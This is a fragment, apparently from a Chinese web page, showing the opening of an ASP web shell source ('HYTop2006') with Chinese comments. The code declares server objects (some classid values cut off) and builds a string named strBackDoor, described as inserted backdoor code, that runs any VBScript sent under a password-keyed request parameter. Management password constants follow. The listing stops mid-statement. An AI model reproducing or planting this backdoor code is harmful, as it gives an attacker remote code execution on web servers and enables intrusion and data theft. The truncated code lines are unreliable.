 件(F) 编辑(E) 视图(V) 工具(T) 帮助(H)
<object runat="server" id="ws" scope="page" classid="clsid:72C24DD5-D70A-438B-8A42-98424B88AFB
<object runat="server" id="ws" scope="page" classid="clsid:F935DC22-1CF0-11D0-ADB9-00C04FD58A0
<object runat="server" id="fso" scope="page" classid="clsid:0D43FE01-F093-11CF-8940-00A0C90542
<object runat="server" id="sa" scope="page" classid="clsid:13709620-C279-11CE-A49E-4445535400
<%
Option Explicit
Dim theAct, sTime, aspPath, pageName, strBackDoor, fsoX, saX, wsX
sTime = Timer
theAct= Request("theAct")
pageName = Request("pageName")
aspPath = Replace(Server.MapPath(".") & "\~86.tmp", "\\", "\") ''系统临时文件
strBackDoor = "<script language=vbscript runat=server>"
strBackDoor = strBackDoor & "If Request(""" & clientPassword & """)<>"""" Then Session(""#"")=Request(
strBackDoor = strBackDoor & "If Session(""#"")<>"""" Then Execute(Session(""#""))"
strBackDoor = strBackDoor & "</script>" ''插入的后门代码
Const m = "HYTop2006" ''自定义Session前缀
Const showLogin = "" ''为空直接显示登录界面,否则用"?pageName=它的值"来进行访问
Const clientPassword = "#" ''插入后门的密码,如果要插入数据库中,只能为一个字符.
Const dbSelectNumber = 10 ''数据库操作时默认从表中选取的数据量
Const isDebugMode = False ''是否调试模式
Const myName = "芝麻开门,偶是老马" ''登录页按扭上的文字
Const notdownloadsExists = False ''原ACCESS数据库中是否存在notdownloadsExists表
Const userPassword = ''管理密码
图5